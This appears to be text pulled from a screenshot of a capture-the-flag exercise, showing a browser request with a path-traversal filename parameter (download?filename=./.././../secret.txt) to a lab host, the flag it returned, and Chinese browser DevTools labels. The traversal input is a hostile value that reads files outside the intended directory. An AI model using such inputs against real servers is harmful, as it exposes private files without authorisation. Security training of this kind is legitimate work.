 不安全 eci-2zed7eudyf3wmfnxk89r.cloudeci1.ichunqiu.com:5000/download?filename=./.././../secret.txt
Hell0_H@cker_Y0u_A3r_Sm@r7
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
网页 工作区 替换 download?filena…/../secret.txt
top
eci-2zed7eudyf3wmfnxk...
download?filename=./....
MetaMask
篡改猴
1 Hell0_H@cker_Y0u_A3r_Sm@r7